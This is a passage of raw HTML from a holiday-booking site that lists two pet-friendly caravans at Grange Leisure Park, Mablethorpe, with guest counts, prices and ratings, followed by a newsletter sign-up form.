direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-silver-3-pet-lp19729?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Silver 3 (Pet)" title="Link to Grange Silver 3 (Pet)" target="_blank" rel="noopener noreferrer"><img alt="Grange Silver 3 (Pet) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP19729_IN01A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP19729</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-silver-3-pet-lp19729?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Silver 3 (Pet)" title="Grange Silver 3 (Pet)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Silver 3 (Pet)</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 3.8 out of 5" title="Feefo rating - 3.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">3.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>225</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-silver-3-pet-lp19729?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Silver 3 (Pet) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-silver-3-pet-lp19729?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Silver 3 (Pet)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/silver-6-wcf-caravan-pet-friendly-lp25815?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Silver 6 WCF Caravan Pet Friendly" title="Link to Silver 6 WCF Caravan Pet Friendly" target="_blank" rel="noopener noreferrer"><img alt="Silver 6 WCF Caravan Pet Friendly - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP25815_IN02B_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP25815</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/silver-6-wcf-caravan-pet-friendly-lp25815?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Silver 6 WCF Caravan Pet Friendly" title="Silver 6 WCF Caravan Pet Friendly" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Silver 6 WCF Caravan Pet Friendly</a></h3></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.3 out of 5" title="Feefo rating - 4.3 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>215</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/silver-6-wcf-caravan-pet-friendly-lp25815?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Silver 6 WCF Caravan Pet Friendly (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/silver-6-wcf-caravan-pet-friendly-lp25815?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Silver 6 WCF Caravan Pet Friendly" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li></ul></section></article></div></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cgYlgw"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1  JjPir"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  buEcLN" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-990a0b6e-0 sc-990a0b6e-1  JjPir sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  dwkQZn" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-c02318a3-0 irShAw sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  kIhbuG sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  fByQrn" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 